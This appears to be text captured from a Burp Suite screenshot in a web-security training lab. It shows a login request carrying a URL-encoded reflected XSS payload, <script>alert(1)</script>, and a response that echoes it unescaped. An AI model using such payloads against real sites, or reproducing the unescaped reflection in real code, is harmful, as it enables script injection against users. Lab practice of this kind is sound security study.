 Request
Pretty Raw Hex Hackvertor \n
1 GET /login?username=%3Cscript%3Ealert%281%29%3C%2Fscript%3E&password=test HTTP/2
2 Host: cms-0a590046033ef966800103b400030044.web-security-academy.net
3 Cookie: session=MkZjAQ0IS7XI679we1yELRDKfCY81Rib
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Origin: https://cms-0a590046033ef966800103b400030044.web-security-academy.net
9 Referer: https://cms-0a590046033ef966800103b400030044.web-security-academy.net/login
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 532
4
5 <html>
6 <head>
7 <title>
Login
</title>
8 </head>
9 <body>
10 <h1>
Login
</h1>
11 <section>
12 <p>
Invalid username: <script>
alert(1)
</script>
</p>
13 <form method="POST" action="/login">
14 <label>
Username
</label>
15 <input required="" type="username" name="username"/>
16 <label>
Password
</label>
17 <input required="" type="password" name="password"/>
18 <button type="submit">
Log in
</button>
19 </section>
20 </body>
21 </html>
22
Inspector
Selection 39 (0x27)
Selected text
%3Cscript%3Ealert%281%29%3C%2Fscript%3E
Decoded from: URL encoding
<script>alert(1)</script>
Cancel Apply changes
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 2
Inspector
Notes
Explanations
Custom actions